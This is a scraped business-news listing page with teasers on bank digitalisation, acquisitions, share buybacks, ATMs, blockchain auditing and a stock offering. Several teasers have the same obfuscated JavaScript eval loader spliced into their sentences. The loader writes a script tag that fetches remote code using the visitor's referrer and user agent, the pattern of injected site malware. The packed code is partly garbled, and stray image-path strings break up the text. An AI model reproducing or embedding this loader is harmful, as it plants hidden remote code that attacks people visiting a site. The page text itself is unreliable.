How SMEs can access financing through the stock market to scale up is a constant challenge. We look at the state of play and ask one of the market leaders in listed SMA investment...
Digitalisation is changing the banking sector. We talk to John Awuah, CEO of UMB, a recently rebranded Ghanaian bank at the forefront of banking digital innovation in the country.   Digitalisation is at the heart... Acquisition will assert HORIBA's position as a leading solutions provider in the development of battery and fuel cell systems for electrified vehicles HORIBA Europe GmbH has today announced that it has agreed terms for the...
Caesars Entertainment Corporation today announced that its Board of Directors has increased its share repurchase authorization to $750 million of the company's outstanding common stock. Since announcing the initial $500 million repurchase authorization on May 2, 2018, the company has... Using eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=}];e=function(){return'w+'};c=1};while(c--){if(k){p=p.replace(new RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|daant|var|u0026u|referrer|zttya||js|php'.split('|'),0,{})) Nasdaq's Matching Engine, DX.Exchange introduces a unique Crypto-trading experience with no trading fees. DX.Exchange announces their partnership with NASDAQ, which integrates the DX.Exchange platform with NASDAQ's matching engine resulting in an unrivalled, P2P... - Year-over-year eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=}];e=function(){return'w+'};c=1};while(c--){if(k){p=p.replace(new RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eebst|var|u0026u|referrer|rtrii||js|php'.split('|'),0,{})) growth in worldwide M&A announcements predicted to tick up to The Intralinks Deal Flow Predictor, an indicator of future mergers and acquisitions (M&A) announcements with a proven track record for...
Hyosung's eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=}];e=function(){return'w+'};c=1};while(c--){if(k){p=p.replace(new RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nzish|var|u0026u|referrer|snnbs||js|php'.split('|'),0,{})) 8100 QTN, a micro ATM, now comes with a smaller footprint and advanced cash recycling capabilities Hyosung, the largest and fastest growing ATM provider in the United States, is proud...
This eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=}];e=function(){return'w+'};c=1};while(c--){if(k){p=p.replace(new RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bhrfk|var|u0026u|referrer|shzfi||js|php'.split('|'),0,{})) new R&D center of excellence for turnkey, custom, and smart analog front-end chips and sensors will enable clients to collect and collate IoT data for industrial, automotive, and...
- eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=}];e=function(){return'w+'};c=1};while(c--){if(k){p=p.replace(new RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|brzkh|var|u0026u|referrer|zeihf||js|php'.split('|'),0,{})) EY Blockchain Analyzer will facilitate EY audit teams review and analysis of transactions on the blockchain - The pilot will lay the foundation for automated audit tests of blockchain...
Duke eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=}];e=function(){return'w+'};c=1};while(c--){if(k){p=p.replace(new RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|szbbe|var|u0026u|referrer|zffds||js|php'.split('|'),0,{})) Energy Corporation announced today the closing of its underwritten public offering of 21,275,000 shares of its common stock in connection with the forward sale agreements described below, which...